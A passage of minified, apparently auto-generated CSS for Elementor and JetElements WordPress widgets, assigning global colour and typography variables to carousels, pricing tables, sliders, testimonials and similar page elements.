Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title a, .elementor-widget-jet-carousel .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-banner__text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-carousel .jet-carousel__fraction-navigation span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-map .jet-map-pin__link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__front{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box .jet-animated-box__back{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-animated-box .jet-animated-box__title--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__title--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box  .jet-animated-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__before-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text-item:after{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-text .jet-animated-text__after-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-banner .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-banner .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-val{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item{border-color:var( --e-global-color-text );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-value{color:var( --e-global-color-primary );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__digit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-download-button  .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button  .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-horizontal-timeline .jet-hor-timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-jet-image-comparison  .jx-left .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .jx-left .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison  .jx-right .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .jx-right .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jx-slider .jx-controller{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jx-slider:hover .jx-controller{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-image-comparison .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-image-comparison .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-images-layout .jet-images-layout__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-images-layout .jet-images-layout__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__content:before{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__meta-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item:hover{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item.active{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__category{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__view-more-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__view-more-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title, .elementor-widget-jet-posts .jet-posts .entry-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .post-meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-posts__terms-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-posts .jet-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-posts .jet-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table{border-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-table__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__subtitle{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table  .pricing-table__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > *{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > * svg{fill:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__price-prefix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__price-val{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-val{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__price-suffix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-suffix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table  .pricing-table__price-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table  .pricing-feature{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-feature.item-included{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table .pricing-feature.item-included .item-bullet{color:var( --e-global-color-accent );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded .item-bullet{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature:before{border-top-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table  .pricing-table__action{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__action .pricing-table-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__action .pricing-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-pricing-table .pricing-table .tippy-box{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-progress-bar .jet-progress-bar__title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-progress-bar .jet-progress-bar__percent{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item .jet-scroll-navigation__dot{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.invert .jet-scroll-navigation__dot{background-color:var( --e-global-color-text );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item:hover .jet-scroll-navigation__dot{background-color:var( --e-global-color-accent );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.active .jet-scroll-navigation__dot{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services .jet-services__title-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-services .jet-services__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-services .jet-services__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services  .jet-services__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider .slider-pro .jet-slider__item{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-image-container:after{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__button--primary{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider  .jet-slider__button--primary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider__button--secondary{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider  .jet-slider__button--secondary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button.sp-selected-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:hover:before{border-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container.sp-selected-thumbnail:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider__fraction-pagination span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input:focus{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input.mail-invalid{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__submit{background-color:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form  .jet-subscribe-form__submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-success .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-error .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-first{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-last{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__position{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__desc{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-team-member .jet-team-member__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-team-member  .jet-team-member__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__comment{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__name a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-testimonials .jet-testimonials__position{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__date{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__meta-content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-timeline .timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .timeline-item__point-content.timeline-item__point-content--text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-popup-action-button .jet-popup-action-button__text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-popup-action-button .jet-popup-action-button__instance:hover .jet-popup-action-button__text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-moreless__toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-checkboxes .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-select .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight 